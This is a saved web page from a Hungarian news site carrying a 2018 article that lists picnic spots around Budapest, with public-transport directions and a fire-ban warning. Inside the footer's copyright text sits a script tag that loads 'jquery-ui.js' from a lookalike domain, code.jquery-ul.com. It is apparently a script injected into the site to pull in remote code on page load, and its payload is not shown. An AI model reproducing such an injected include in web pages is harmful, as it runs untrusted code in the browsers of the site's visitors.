

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710
body_size: 10465
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title>Hová menjünk piknikezni Budapesten? | BTL</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="Hová menjünk piknikezni Budapesten?" >
<meta name="description" content="A jó idő és a virágba boruló természet már önmagában elegendő lenne, de május során két hosszú hétvégénk is lesz ráadásban. A három-" >
<meta name="keywords" content="szabadidő" >
<meta name="news_keywords" content="szabadidő" >
<meta property="og:site_name" content="Hello" >
<meta property="og:title" content="Hová menjünk piknikezni Budapesten?" >
<meta property="og:description" content="A jó idő és a virágba boruló természet már önmagában elegendő lenne, de május során két hosszú hétvégénk is lesz ráadásban. A három-" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710" >
<meta property="article:tag" content="szabadidő" >
<meta property="article:published_time" content="2018-04-24 12:00:00" >
<meta property="article:modified_time" content="2018-04-24 12:16:17" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710" >
<meta name="twitter:title" content="Hová menjünk piknikezni Budapesten?" >
<meta name="twitter:description" content="A jó idő és a virágba boruló természet már önmagában elegendő lenne, de május során két hosszú hétvégénk is lesz ráadásban. A három-" >
<meta property="og:image" content="http://btl.hu/data/articles/108/1087/article-108710/Girls_on_a_Picnic_6760195675__fit_1200x10000.jpg" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="799" >
<meta property="og:image:url" content="https://btl.hu/data/articles/108/1087/article-108710/Girls_on_a_Picnic_6760195675__fit_1200x10000.jpg" >
<meta name="twitter:image" content="https://btl.hu/data/articles/108/1087/article-108710/Girls_on_a_Picnic_6760195675__fit_1200x10000.jpg" >
<link rel="canonical" href="https://btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164369725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag("js", new Date());

  gtag("config", "UA-164369725-1");
</script>    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://btl.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710" data-base="https://btl.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 22.            </div>


            <ul class="site-nav">
                            </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="zalaegerszeg-2">Zalaegerszeg</option>
                                <option value="keszthely-3">Keszthely</option>
                                <option value="nagykanizsa-4">Nagykanizsa</option>
                                <option value="heviz-5">Hévíz</option>
                                <option value="bak-125">Bak</option>
                                <option value="harkakotony-126">Harkakötöny</option>
                                <option value="zalacsany-344">Zalacsány</option>
                                <option value="muraratka-362">Murarátka</option>
                                <option value="zalakaros-373">Zalakaros</option>
                                <option value="gemenc-399">Gemenc</option>
                                <option value="zalaszabar-400">Zalaszabar</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello " />
                                            <h2 class="">
                                                    </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/buzz">Buzz</a></li>
							                            <li class=""><a href="/arcok">Arcok</a></li>
							                            <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
							                            <li class=""><a href="/digitalis">Digitális</a></li>
							                            <li class=""><a href="/menedzsment">Menedzsment</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/tarsadalom">Társadalom</a></li>
							                            <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello " />
                    <h2 class=""></h2>
                </a>
            </li>
			                <li class=""><a href="/buzz">Buzz</a></li>
				                <li class=""><a href="/arcok">Arcok</a></li>
				                <li class=""><a href="/kommunikacio">Kommunikáció</a></li>
				                <li class=""><a href="/digitalis">Digitális</a></li>
				                <li class=""><a href="/menedzsment">Menedzsment</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/tarsadalom">Társadalom</a></li>
				                <li class=""><a href="/cikkarchivum">Cikkarchívum</a></li>
				        </ul>
        <ul class="sub-nav">
			        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-Magyarorsz%C3%A1g-1665588343537605/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0.23552728613569" data-focus-y="0.026548672566372" data-focus-w="2000" data-focus-h="1332">
        <img src="/data/articles/108/1087/article-108710/Girls_on_a_Picnic_6760195675__focuspoint_1920x820.jpg" alt="Hová menjünk piknikezni Budapesten?"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/orszag/hova-menjunk-piknikezni-budapesten-108710" rel="bookmark" title="Hová menjünk piknikezni Budapesten?">
                        Hová menjünk piknikezni Budapesten?                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/orszag">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Ország                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2018.04.24</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>A jó idő és a virágba boruló természet már önmagában elegendő lenne, de május során két hosszú hétvégénk is lesz ráadásban. A három- és a négynapos hétvégén többször is lesz lehetőség a szabadba menni, feltöltődni. De hová induljunk?</p>                </div>

                <div class="content">
                    <p>Ha piknikezni támadna kedvünk, viszont nincs lehetőségünk egy komolyabb utazást szervezni, vagy többnapos kirándulásra menni, akkor látogassuk meg a budapesti és Budapesthez közeli piknikező helyeket! Érdemes a Mall.hu most megjelent ajánlását átböngészni, és ötvözni a finom ízeket a friss levegővel, a változatos színekben pompázó tavaszi virágokkal, az éltető napfénnyel és egy könnyed kirándulással.</p><p> </p><p><span  style="background-color: #ffff99;">1.       Hűvösvölgyi Nagy-rét</span></p><p>Családi és baráti piknikek ideális helyszíne lehet a II. kerületben található, csaknem háromhektáros Nagy-rét. A szemrevaló zöldterületen sárkányt is lehet reptetni, de közelben van még a hárs-hegyi kilátó és a Gyermekvasút is.</p><div  class="image image-div inner"><div  class="img-wrapper"><img  src="/data/articles/108/1087/article-108710/MAV_490_057_nagycenk_20040605_fit_800x10000.jpg?key=b5cf91fcdd4257ce4f0719ea28f58059"  alt=""  data-origsrc="/data/articles/108/1087/article-108710/MAV_490_057_nagycenk_20040605.jpg" /></div></div><p>Megközelítés: Az 56, az 56A, az 59B és a 61-es villamosok hűvösvölgyi végállomásától 10 perc séta az országos kék jelzésen. A villamos végállomástól induló 63-as busszal négy megállót utazva pedig a rét másik sarkába érkezhetünk.</p><p> </p><p><span  style="background-color: #ffff99;">2.       Árpád-kilátó</span></p><p>A 376 méter magas Látó-hegy (régebbi nevén Gugger-hegy) délkeletre néző peremén található az Árpád-kilátó, amely mellé fából készült pad-asztal garnitúrákat és tűzrakó helyeket is telepítettek, hogy a Rózsadomb tetejére felkapaszkodó kalandvágyók nyugodt körülmények között, kényelmesen falatozhassanak. Miközben a város egyik legmegkapóbb panorámájában gyönyörködhetnek.</p><p>Megközelítés: Legkényelmesebben a látó-hegyi nyeregből, a 11-es autóbusz felső végállomásától, a zöld sáv és a zöld körjáratú jelzések együttes szakaszán juthatunk fel. A kilátó megközelíthető továbbá Fenyőgyöngyéről, a 65-ös és 65A autóbusz megállójától, vagy Hűvösvölgyből, az országos kék jelzésen.</p><p> </p><p><span  style="background-color: #ffff99;">3.       Halmi-erdő</span></p><p>Pestszentlőrinc-Pestszentimre Önkormányzata az erdőterületet kezelő Pilisi Parkerdő Zrt-vel közösen épp a tavalyi év során újította meg a 250 hektáron elterülő Halmi-erdő parkerdei berendezéseit, hogy minél inkább ki tudják szolgálni a környéken lakók és az idelátogatók kikapcsolódási és rekreációs igényeit. A sokak által kedvelt Szálfa utcai pihenőhelyen például egy 8×4 méteres fedett pihenő található, hogy esős időben is használható legyen a négy új piknikező hely.</p><p>Megközelítés: Kőbánya-Kispest metróállomástól a 282A jelzésű busszal, vagy a Ferihegy Vasútállomásról induló 266-os busszal. Mindkét esetben az Alacskai úti lakótelepnél kell leszállni.</p><p> </p><p><span  style="background-color: #ffff99;">4.       Farkas-erdő</span></p><p>A IV. kerületi Káposztásmegyeren is található egy remek helyszín azoknak, akik a szabadban, társasággal szeretnének falatozni. A városszéli Farkas-erdőben több tűzrakó helyet is igénybe lehet venni, letelepedni pedig a szintén közelben található pad-asztal garnitúrákon lehet.</p><p>Megközelítés: A Farkas-erdő északi oldalát a 30-as és a 122-es, a délit pedig a 126, a 126A és a 296-os buszokkal lehet megközelíteni, de a közelben áll meg a 14-es jelzésű villamos is, ami az M3-as metró felújítása alatt 14M jelzéssel közlekedik.</p><p> </p><p><span  style="background-color: #ffff99;">5.       Akácfa utcai kiserdő</span></p><p>A Dunával körbeölelt Csepel egyik zöld öröksége az Akácfa utcai kiserdő, amit az elmúlt években újítottak meg, hogy valódi közösségi térként működhessen. A felújítás során fedett piknikhelyeket is kialakítottak, hogy egy kisebb eső se szabhasson gátat az ínycsiklandozó kikapcsolódásnak.</p><p>Megközelítés: Irány a 7-es Hévvel Csepel, majd onnan a 159-es busszal indulunk, amiről a Csikó sétány megállóban kell leszállni. Innen 5 perc séta a kiserdő.</p><p> </p><p><span  style="background-color: #ffff99;"> +1   Makkosmária</span></p><p>Budapest és Budakeszi határában található az idilli Makkosmária, amit kisebb erdei sétával lehet megközelíteni. A kirándulóhely egyik legnagyobb előnye a nagy népszerűségnek örvendő rét és a fedett, csaknem 20 főt „elbíró” piknikezőhely, amit eső esetén is kényelmesen lehet igénybe venni.</p><p>Megközelítés: Makkosmária erdei sétautak találkozási pontjánál található, jelzett erdei sétautak vezetnek ide Budakeszi, Csillebérc, Virágvölgy, Normafa és a János-hegy felől. A rét széléről induló betonúton, Budakeszi nyaraló- és villanegyedén keresztülhaladva lehet eljutni a Széll Kálmán térig közlekedő 22-es autóbuszhoz.</p><p> </p><div  class="table_w100p_new">FONTOS! <br />Tüzet csak a kijelölt tűzrakó helyeken szabad gyújtani! Tűzrakás előtt tájékozódjunk, nincs-e érvényben tűzgyújtási tilalom. A tűzgyújtási tilalmat az illetékes minisztérium rendeli el, aktuális információ a www.erdotuz.hu honlapról vagy a tűzoltóságtól, az önkormányzatoktól, illetve az erdészettől szerezhető be. A tűzgyújtási tilalom minden esetben a kijelölt tűzrakó helyekre is vonatkozik!</div>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/szabadido-651"><span class="fa fa-tag"></span>szabadidő</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://btl.hu/orszag/hova-menjunk-piknikezni-budapesten-108710"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.18726793039476" data-focus-y="0.3568122500465" data-focus-w="1296" data-focus-h="680">
                            <a href="/orszag/kie-a-felelosseg-igy-latjuk-a-tarsadalmi-ugyeket-110383"><img src="/data/articles/110/1103/article-110383/Jotekonysag_focuspoint_452x316.png" alt="Kié a felelősség? Így látjuk a társadalmi ügyeket"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/orszag"><span class="fa fa-angle-right"></span>Hello Ország</a></h4>
                    <h3><a href="/orszag/kie-a-felelosseg-igy-latjuk-a-tarsadalmi-ugyeket-110383">Kié a felelősség? Így látjuk a társadalmi ügyeket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.26</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Fenntarthatóság, gyermekvédelem, esélyegyenlőség – és még hosszan folytathatnánk a társadalmilag fontos ügyek listáját. Abban egyetért a közvélemény, hogy ezekkel a témákkal foglalkozni kell, de a felelősségvállalás szintjeiről és szereplőiről már eltérően gondolkozunk. A CHERRISK friss kutatása a társadalmi felelősségvállalással kapcsolatos véleményeket vizsgálta, és érdekes eredményeket hozott.</p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470"><img src="/data/articles/110/1104/article-110470/2025.09.25_Mupa_Lang_Dorottya_foto_Shirley_Suarez_focuspoint_452x316.jpg" alt="Jön a Nemzeti Filharmonikus évadnyitó hangversenye"/></a>
                        </div>
						                    <h4 class="channel bg btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></h4>
                    <h3><a href="/digitalis/jon-a-nemzeti-filharmonikus-evadnyito-hangversenye-110470">Jön a Nemzeti Filharmonikus évadnyitó hangversenye</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2024.09.19</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A zenekar a 2025/2026-os évad nyitóhangversenye 2025. szeptember 25-én, csütörtökön 19.30 órától tartja a MÜPA-ban.</p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_100x100.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
                                            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477"><img src="/data/articles/110/1104/article-110477/FeelsLikeHome_Still_09_fill_300x300.jpg" alt="Újabb magyar film nyert nemzetközi díjat"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/buzz/ujabb-magyar-film-nyert-nemzetkozi-dijat-110477">Újabb magyar film nyert nemzetközi díjat</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.10.22</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.12599311440678" data-focus-y="0.21904761904762" data-focus-w="2000" data-focus-h="1332">
                            <a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483"><img src="/data/articles/110/1104/article-110483/IMG_3794_focuspoint_100x100.jpg" alt="Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka"/></a>
                        </div>
                                            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2026.01.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480"><img src="/data/articles/110/1104/article-110480/3_6_focuspoint_100x100.png" alt="A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket"/></a>
                        </div>
                                            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476"><img src="/data/articles/110/1104/article-110476/BAUMIT_Ev_homlokzata_2023_kozepulet_focuspoint_100x100.jpg" alt="A közönség is része lehetett a hazai építészet ünnepének"/></a>
                        </div>
                                            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.23</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/BTL_light_logo.png" class="btl-logo" alt="Break The Line" />
                            <img src="/static/css/img/BTL_light_slogen.png" class="slogen" alt="Trendek, stratégiák gondolkodóknak" />
                        </a>
                    </div>
                                                <div class="description">
        <p>Az oldalon megjelent anyagok a szerkesztõség kizárólagos tulajdonát képezik. A hírek és cikkek átvételéhez a forrás megjelölésével (BTL.hu) a tulajdonos hozzájárul.</p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
                                    </div>
                <div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/buzz/szente-vajk-filmje-lett-az-unnepek-legnezettebb-magyar-vigjateka-110483">Szente Vajk filmje lett az ünnepek legnézettebb magyar vígjátéka</a></h3>
            <p class="date">2026.01.12</p>
        </div>
		        <div class="article">
            <h3><a href="/digitalis/a-karacsonyi-fotokkal-veszelybe-sodorhatjuk-a-gyereket-110480">A karácsonyi fotókkal veszélybe sodorhatjuk a gyereket</a></h3>
            <p class="date">2025.12.31</p>
        </div>
		        <div class="article">
            <h3><a href="/trend/a-kozonseg-is-resze-lehetett-a-hazai-epiteszet-unnepenek-110476">A közönség is része lehetett a hazai építészet ünnepének</a></h3>
            <p class="date">2025.10.23</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
                                                    <li class="btl-yellow"><a href="/buzz"><span class="fa fa-angle-right"></span>Buzz</a></li>
                                                        <li class="btl-yellow"><a href="/arcok"><span class="fa fa-angle-right"></span>Arcok</a></li>
                                                        <li class="btl-yellow"><a href="/kommunikacio"><span class="fa fa-angle-right"></span>Kommunikáció</a></li>
                                                        <li class="btl-yellow"><a href="/digitalis"><span class="fa fa-angle-right"></span>Digitális</a></li>
